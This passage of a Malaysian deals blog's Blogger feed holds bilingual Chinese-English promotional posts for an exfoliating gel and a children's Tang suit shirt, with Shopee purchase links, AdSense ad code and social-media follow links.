data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7682644115461335069\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/ minicartooncoupletsandspringfestivaldecorations.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7682644115461335069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7682644115461335069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/ minicartooncoupletsandspringfestivaldecorations.html","title":"✨🐍 蛇年吉祥开运好物，迷你卡通对联春联🧧🏮"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXMU7XVcjdms3CuiFW3-KWN5d1jKqie7n_AkqQj19mxIzjM0hpXKSbswIx3FHB8KIYryEuFRawgxiiQ8ONggM8awx3AMWxhXQPg48iUmwurOdAfKINqLabBqjtxPO0noUY1Pqi18-gyZab4ZlRx0MODM7Gy4O_C8KPI9J_yj4SBBjy5Oizh3sEQKN9WL1p\/s72-c\/cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-1229432235126528194"},"published":{"$t":"2024-11-20T09:37:00.000+08:00"},"updated":{"$t":"2024-11-20T09:37:00.132+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美容"}],"title":{"type":"text","$t":" ✨ 8D透明质酸加持，温和清洁·水润焕肤！✨"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUpYPKpg8AVCPGbsFY1eMRAEvweILIlWw896FWlmssIog1VB6Bp4iriQP1r8FDupxndFNUcaExu_KR5K25qBxxtTPmAKUadaKqgo6YNoJEzuoHSuWjDUIxLuVZ5h4rWqDViVtgCp37f04rNphsj5C0MzQuA_VZDlIq9hfUeIWkbho7kBQ8rrTmsLjPYhf\/s1759\/cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"803\" data-original-width=\"1759\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUpYPKpg8AVCPGbsFY1eMRAEvweILIlWw896FWlmssIog1VB6Bp4iriQP1r8FDupxndFNUcaExu_KR5K25qBxxtTPmAKUadaKqgo6YNoJEzuoHSuWjDUIxLuVZ5h4rWqDViVtgCp37f04rNphsj5C0MzQuA_VZDlIq9hfUeIWkbho7kBQ8rrTmsLjPYhf\/s16000\/cover.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E✨ 和光滑水润的肌肤说你好！✨\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E**去角质凝胶**帮你：\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E💧 *温和清洁*肌肤\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🌟 *深层保湿*，添加8D透明质酸\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🛡️ *调节油脂分泌*，平衡水油\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E现在就入手（80g），让肌肤闪闪发光吧！💖\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#护肤目标 #去角质保湿 #焕发光彩\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/50HzJefFoR\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E✨ Say hello to smooth, hydrated skin! ✨\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E**Exfoliating Gel** is here to:\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E💧 *Gently cleanse* your skin\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🌟 *Moisturize deeply* with 8D Hyaluronic Acid\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🛡️ *Regulate oil secretion* for that perfect balance\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGet yours today (80g) and let your skin glow! 💖\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E#SkincareGoals #ExfoliateAndHydrate #GlowUp\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/s.shopee.com.my\/50HzJefFoR\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/1229432235126528194\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/exfoliatingel.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1229432235126528194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1229432235126528194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/exfoliatingel.html","title":" ✨ 8D透明质酸加持，温和清洁·水润焕肤！✨"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUpYPKpg8AVCPGbsFY1eMRAEvweILIlWw896FWlmssIog1VB6Bp4iriQP1r8FDupxndFNUcaExu_KR5K25qBxxtTPmAKUadaKqgo6YNoJEzuoHSuWjDUIxLuVZ5h4rWqDViVtgCp37f04rNphsj5C0MzQuA_VZDlIq9hfUeIWkbho7kBQ8rrTmsLjPYhf\/s72-c\/cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5973661224928229207"},"published":{"$t":"2024-11-19T10:10:00.001+08:00"},"updated":{"$t":"2024-11-19T10:10:11.041+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"新年服装"}],"title":{"type":"text","$t":"✨【新年潮童必备唐装】🎋"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQAevW711aMgsZd4QCBBCc12KYfb-1SRBmzOh0t2jJ6qtoOnLjrdfoLX9vs6zXoVDhFHVHciSF_Z-pfKAaFXCTk6yDfO8Qr_h3jGoSLyCg406ZNmjnS4mKuL5tMyJgcR6gGmASKtbthyPif9SRcAYrSK41LvefGwHfnT8TrrHvH8gzhvZz5sWj6enBe1a7\/s719\/cover%20(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"719\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQAevW711aMgsZd4QCBBCc12KYfb-1SRBmzOh0t2jJ6qtoOnLjrdfoLX9vs6zXoVDhFHVHciSF_Z-pfKAaFXCTk6yDfO8Qr_h3jGoSLyCg406ZNmjnS4mKuL5tMyJgcR6gGmASKtbthyPif9SRcAYrSK41LvefGwHfnT8TrrHvH8gzhvZz5sWj6enBe1a7\/s16000\/cover%20(6).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;✨👦【春节必备！】👔🎋\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E让您的小男孩穿上传统唐装旗袍衬衫，过个时尚又有年味的新年吧！🎉🎁\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🌟 **高品质面料**：柔软舒适，透气耐磨，陪伴宝贝欢乐过节！\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🌟 **精致设计**：立领短袖，刺绣图案，简约又时尚，尽显中国风魅力！\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🌟 **多场景适用**：无论是朋友聚会、旅行逛街还是特别约会场合，都超级合适！\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E这件唐装不仅是日常穿搭的好选择，还能让您的宝贝更有型、更吸睛！🎊👕\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E**快来为孩子备一件，过年更有仪式感！** 🧧💖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#春节\u0026nbsp; #唐装旗袍\u0026nbsp; #高品质面料\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/9KQwvDEyYP\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E✨👦【Chinese New Year Must-Have!】👔🎋\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELet your little boy wear a traditional Tang Suit Cheongsam shirt and celebrate a stylish and festive New Year! 🎉🎁\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🌟 **High-Quality Fabric**: Soft, comfortable, breathable, and durable—perfect for your child to enjoy the holiday cheer!\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🌟 **Elegant Design**: Stand collar with short sleeves, embroidery patterns, simple yet stylish, showcasing the charm of Chinese culture!\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🌟 **Versatile for Many Occasions**: Whether it’s a gathering with friends, a trip, shopping, or a special outing, this shirt is always a great choice!\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThis Tang Suit isn’t just ideal for daily wear; it also makes your child look more fashionable and eye-catching! 🎊👕\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E**Get one for your little one now and make this New Year even more memorable!** 🧧💖\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#ChineseNewYear #TangSuitCheongsam #HighQualityFabric\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/s.shopee.com.my\/9KQwvDEyYP\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5973661224928229207\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/kidtraditionalchongsam.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5973661224928229207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5973661224928229207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/kidtraditionalchongsam.html","title":"✨【新年潮童必备唐装】🎋"}],"author":[{"name":{"$t":"JBeeLives 